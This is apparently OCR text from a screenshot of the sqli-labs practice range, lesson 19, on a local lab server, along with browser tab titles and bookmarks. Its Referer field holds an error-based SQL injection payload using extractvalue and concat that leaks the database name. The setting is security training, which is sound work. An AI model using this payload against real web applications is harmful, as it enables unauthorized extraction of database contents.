 2024年4月安排
Less-19 Header Injection- Referer-
【详细】 Sqli-labs1~65关 通关详解
详细sqli-labs（1-65）通关讲解-CS
Sqli-lab教程-史上最全详解（1-22通
不安全
192.168.1.11:8080/sqli-labs/Less-19/
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 其他收藏夹
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.1.11
Your Referer is: http://192.168.1.11:8080/sqli-labs/Less-19/ ' and extractvalue(1,concat(0x7e,(select database()))) and '1'='1
XPATH syntax error: '~security'
SUCCESSFULLY
LOGGED IN
激活 Windows
转到“设置”以激活 Windows。